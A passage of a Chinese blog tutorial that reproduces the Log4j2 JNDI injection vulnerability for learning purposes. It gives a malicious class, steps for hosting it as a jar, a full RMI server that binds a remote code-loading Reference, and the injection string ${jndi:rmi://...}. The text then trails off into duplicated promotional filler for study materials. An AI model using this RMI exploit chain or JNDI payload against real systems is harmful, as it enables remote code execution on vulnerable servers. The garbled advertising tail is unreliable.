虽然,各位小伙伴按照教程一步一步操作能快速解决问题,但是很多小伙伴依旧有很多疑惑,不知其所以然。在这里我给大家详细分析并复现一下Log4j2漏洞产生的原因,纯粹是以学习为目的。

Log4j2漏洞总体来说是通过JNDI注入恶意代码来完成攻击,具体的操作方式有RMI和LDAP等。

2.1 JNDI定义

JNDI(Java Naming and Directory Interface,Java命名和目录接口)是Java中为命名和目录服务提供接口的API,JNDI主要由两部分组成:Naming(命名)和Directory(目录),其中Naming是指将对象通过唯一标识符绑定到一个上下文Context,同时可通过唯一标识符查找获得对象,而Directory主要指将某一对象的属性绑定到Directory的上下文DirContext中,同时可通过名称获取对象的属性,同时也可以操作属性。

2.2 JNDI架构

Java应用程序通过JNDI API访问目录服务,而JNDI API会调用Naming Manager实例化JNDI SPI,然后通过JNDI SPI去操作命名或目录服务其如LDAP, DNS,RMI等,JNDI内部已实现了对LDAP,DNS, RMI等目录服务器的操作API。其架构图如下所示:

2.3 JNDI核心API

| 类名 | 解释 |

| — | — |

| Context | 命名服务的接口类,由很多的name-to-object的健值对组成,可以通过该接口将健值对绑定到该类中,也可通过该类根据name获取其绑定的对象 |

| InitialContextNaming | (命名服务)操作的入口类,通过该类可对命名服务进行相关的操作 |

| DirContext | Directory目录服务的接口类,该类继承自Context,在Naming服务的基础上扩展了对于对象属性的绑定和获取操作 |

| InitialDirContext | Directory目录服务相关操作的入口类,通过该类可进行目录相关服务的操作 |

Java通过JNDI API去调用服务。例如,我们大家熟悉的odbc数据连接,就是通过JNDI的方式来调用数据源的。以下代码大家应该很熟悉:

<?xml version="1.0" encoding="UTF-8"?><Resource name=“jndi/person”

auth=“Container”

type=“javax.sql.DataSource”

username=“root”

password=“root”

driverClassName=“com.mysql.jdbc.Driver”

url=“jdbc:mysql://localhost:3306/test”

maxTotal=“8”

maxIdle=“4”/>

在Context.xml文件中我们可以定义数据库驱动,url、账号密码等关键信息,其中name这个字段的内容为自定义。下面使用InitialContext对象获取数据源

Connection conn=null;

PreparedStatement ps = null;

ResultSet rs = null;

try {

Context ctx=new InitialContext();

Object datasourceRef=ctx.lookup(“java:comp/env/jndi/person”); //引用数据源

DataSource ds=(Datasource)datasourceRef;

conn = ds.getConnection();

//省略部分代码

…

c.close();

} catch(Exception e) {

e.printStackTrace();

} finally {

if(conn!=null) {

try {

conn.close();

} catch(SQLException e) { }

}

}

是不是很熟悉呢?JNDI的其他应用在此我就不多做介绍了,如果还不了解JNDI/RMI/LDAP等相关概念的小伙伴请自行百度一下。

下面我以RMI的方式为例,详细复现步骤和分析原因。解释基本攻击原理之前,我们先来看一张时序图:

1、攻击者首先发布一个RMI服务,此服务将绑定一个引用类型的RMI对象。在引用对象中指定一个远程的含有恶意代码的类。例如:包含 system.exit(1) 等类似的危险操作和恶意代码的下载地址。

2、攻击者再发布另一个恶意代码下载服务,此服务可以下载所有含有恶意代码的类。

3、攻击者利用Log4j2的漏洞注入RMI调用,例如:logger.info(“日志信息 ${jndi:rmi://rmi-service:port/example}”)。

4、调用RMI后将获取到引用类型的RMI远程对象,该对象将就加载恶意代码并执行。

4.1 创建恶意代码

创建恶意代码相关类,以下代码仅供学习:

package com.tom.example.log4j;

public class HackedClassFactory {

public HackedClassFactory(){

System.out.println(“程序即将终止”);

System.exit(1);

}

}

创建HackedClassFactory类的定义,在构造函数里写入终止程序运行的恶意代码。

4.2 发布恶意代码

将HackedClassFactory类打成jar包,发布到HTTP服务器上,能通过简单的Get请求正常下载即可。

4.3 创建RMI服务

编写如下代码,并运行程序:

package com.tom.example.rmi;

import javax.naming.Context;

import javax.naming.InitialContext;

import javax.naming.Reference;

import java.rmi.registry.LocateRegistry;

import java.util.Hashtable;

import com.sun.jndi.rmi.registry.ReferenceWrapper;

public class HackedRmiService {

public static void main(String[] args) {

try {

int port = 2048; //设置RMI服务远程监听端口

//创建并发布RMI服务

LocateRegistry.createRegistry(port);

Hashtable<String, Object> env = new Hashtable<String,Object>();

env.put(Context.INITIAL_CONTEXT_FACTORY,“com.sun.jndi.rmi.registry.RegistryContextFactory”);

env.put(Context.PROVIDER_URL,“rmi://127.0.0.1” + “:” + port);

Context context = new InitialContext(env);

String serviceName = “example”;

String serviceClassName = “com.tom.example.log4j.HackedClassFactory”;

//指定恶意代码的下载地址

Reference refer = new Reference(

serviceName,

serviceClassName,

“http://127.0.0.1/example/classes.jar”);

ReferenceWrapper wrapper = new ReferenceWrapper(refer);

//为RMI服务绑定一个引用类型的对象,此对象可以被远程访问

context.bind(serviceName,wrapper);

}catch (Exception e){

e.printStackTrace();

}

}

}



RMI服务启动之后,即发布了监听端口为2048的RMI服务。



运行 netstat -ano | find “2048” 命令检验,得到如下结果,说明RMI服务已经正常启动,如下图:

4.4 注入恶意代码

下面我们利用Log4j的漏洞注入恶意代码,有已知用户登录的业务场景,小伙伴们先不管它是如何实现的,其代码如下:

@RequestMapping(value=“/login”)

public ResponseEntity login(String loginName,String loginPass){

ResultMsg<?> data = memberService.login(loginName,loginPass);

//演示代码,省略业务逻辑,默认为登录成功

log.info(“登录成功”,loginName);

String json = JSON.toJSONString(data);

return ResponseEntity

.ok()

.contentType(MediaType.APPLICATION_JSON)

.body(json);

}

利用Postman测试,首先正常访问能得到期望的结果,如下图所示:

用户登录成功后会正常返回token,这看上去是一个常规操作。细心的小伙发现,在登录成功之后,后台会打印一条日志且输出登录的用户名。

自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。

深知大多数Java工程师,想要提升技能,往往是自己摸索成长或者是报班学习,但对于培训机构动则几千的学费,着实压力不小。自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

因此收集整理了一份《2024年Java开发全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友,同时减轻大家的负担。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上Java开发知识点,真正体系化!



由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

如果你觉得这些内容对你有帮助,可以扫码获取!!(备注Java获取)

技术学习总结

学习技术一定要制定一个明确的学习路线,这样才能高效的学习,不必要做无效功,既浪费时间又得不到什么效率,大家不妨按照我这份路线来学习。

最后面试分享

大家不妨直接在牛客和力扣上多刷题,同时,我也拿了一些面试题跟大家分享,也是从一些大佬那里获得的,大家不妨多刷刷题,为金九银十冲一波!

《互联网大厂面试真题解析、进阶开发核心学习笔记、全套讲解视频、实战项目源码讲义》点击传送门即可获取!

率,大家不妨按照我这份路线来学习。

[外链图片转存中…(img-RnWq3hmy-1713424399758)]

[外链图片转存中…(img-GvPX4nMa-1713424399759)]

[外链图片转存中…(img-xuu3XICb-1713424399759)]

最后面试分享

大家不妨直接在牛客和力扣上多刷题,同时,我也拿了一些面试题跟大家分享,也是从一些大佬那里获得的,大家不妨多刷刷题,为金九银十冲一波!

[外链图片转存中…(img-YnZavqSf-1713424399759)]

[外链图片转存中…(img-K72eLtUC-1713424399759)]

《互联网大厂面试真题解析、进阶开发核心学习笔记、全套讲解视频、实战项目源码讲义》点击传送门即可获取!

1897

1897

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?